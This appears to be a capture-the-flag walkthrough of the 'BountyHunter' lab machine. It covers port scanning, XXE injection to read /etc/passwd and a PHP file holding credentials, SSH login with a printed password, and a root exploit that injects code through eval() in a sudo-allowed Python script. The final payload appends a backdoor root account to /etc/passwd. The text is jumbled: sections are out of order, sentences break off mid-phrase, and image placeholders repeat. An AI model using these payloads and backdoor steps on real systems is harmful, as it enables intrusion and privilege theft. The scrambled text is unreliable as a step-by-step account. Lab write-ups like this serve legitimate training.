Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
Since SSH is an uncommon first point of exploitation I focus my efforts on the web server on port 80. I begin by
running gobuster against the web server to enumerate any hidden directories. I run the command

On the next page I select the hyperlink "here", which brings me to http://10.129.253.52/log_submit.php

I fill out the form and interecept it with burp to see what is happening.

It appears to be submitting an XML form in the web request in the data field. I send this web request to
repeater and then test to see if XML External Entity (XXE) injection works. I submit the following:

I then highlight the XXE code and press

The XXE injection works and we are able to see the contents of /etc/passwd. In /etc/passwd we find the only user
besides root with /bin/bash is "Development". The only other port open on this machine is SSH on 22. So if we
can find the password or SSH key for the user "Development" then we can SSH in. I look for an SSH key in
/home/development/.ssh/id_rsa but nothing returns.
By now the gobuster can has finished and we find that the directory /db.php exists. This file might contain
credentials for the database, and these credentials could be reused for the "Development" user, so I read the
file contents using XXE injection. At first I attempt to do so exactly like I did when I read the contents of
/etc/passwd. However, this does not work when trying to read php files. Instead, I end up having to use a php
wrapper and base64 encode the contents of /db.php in the web directory. My web request looked as follows:

After base64 encoding and then url encoding the data=contents I send the web request. It returns with the base64
encoded content of the db.php file.

I take the base64 string that the server returned and I decode it.

Using this password I am able to SSH in to the server as the user development.
Once on the box I check for sudo access using However, we do not necessarily care if a ticket is read as valid or not, we are looking to get arbitrary code
execution as root since we have sudo rights to this script. We find the script is using the eval() function on
line 34
After some experimenting I created the following file named /tmp/x.md
On the 4th line I have 11 because when it is divided by 7 there is a remainder of 4. I have +1 after that
because I needed to separate the
Then I use
BountyHunter Walkthrough
Contents
Summary
This box required an XXE exploitation on the web server. The XXE exploitation allowed us to read a database file with credentials and /etc/passwd. The database credentials were reused with a bash user on the box. Once on the box we find we have sudo right to a python script. We are able to abuse a eval() function in the script to obtain arbitrary code execution as root.
Port Scanning
# Nmap 7.91 scan initiated Wed Nov 10 11:57:34 2021 as: nmap -p- -oN ping_tcp 10.129.253.52 Nmap scan report for 10.129.253.52 Host is up (0.044s latency). Not shown: 65533 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http # Nmap done at Wed Nov 10 11:58:11 2021 -- 1 IP address (1 host up) scanned in 36.74 seconds
# Nmap 7.91 scan initiated Thu Nov 11 16:05:16 2021 as: nmap -p22,80 -sV -sC -oN script_tcp 10.129.253.52 Nmap scan report for 10.129.253.52 Host is up (0.037s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA) | 256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA) |_ 256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Bounty Hunters Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Thu Nov 11 16:05:32 2021 -- 1 IP address (1 host up) scanned in 15.16 seconds
Information Gathering
gobuster dir -u http://10.129.253.52 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x php.
The reason I include the php extension is because I check to see if http://10.129.253.52/index.php exists and it
does, which means the server is running php. Next, while the gobuster scan is running, I visit the website and
click on "MENU" and then "PORTAL"



ctrl + b to base64 encode it and then ctrl + u
to html encode it, just like the original web request was.
Shell - Development



sshpass -p m19RoAU0hP41A1sTsq6K ssh development@10.129.253.52Shell - Root
sudo -l. I find that I have: (root) NOPASSWD:
/usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py. I go to /opt and look at the script to see how it can
be exploited. The script accepts user input of any file ending in .md and verifies if the lines of the file meet
the requirements to be a valid ticket file.
- Line 1 must have "# Skytrain Inc"
- Line 2 must have "## Ticket to " on the second line.
- Line 3 must have "__Ticket Code:__".
- Line 4 must "**" with one or more numbers after it separated by addition (+) signs. The first number must have a remainder of 4 when divided by 7. All the numbers combined on this line must be over 100.
validationNumber = eval(x.replace("**", "")). The eval function can be abused to execute
shell commands. This line of code is reading the 4th line of the .md file. In order to get the script to execute
this line of code we must fulfill all the requirements laid out above. Except we do not need the numbers to
equal anything over 100 because eval() portion of the script gets executed before the script checks the sum of
the numbers on this line.# Skytrain Inc
## Ticket to root
__Ticket Code:__
**11+1,__import__('os').system('touch /tmp/test321')
,__import__('os').system('touch /tmp/test321') part in order for
the script to parse the command correctly. Running the command
sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py and inputing /tmp/x.md creates the
root owned file /tmp/test321. This means we have arbitrary code execution as root. I choose to create a 2nd root
user in the /etc/passwd file.# Skytrain Inc
## Ticket to root
__Ticket Code:__
**11+1,__import__('os').system('echo "root2:S3g6q5KuTzNkU:0:0:root:/root:/bin/bash" >> /etc/passwd')
su root2 and use the password "root" which is the hash I have included in the echo
command. Root is achieved.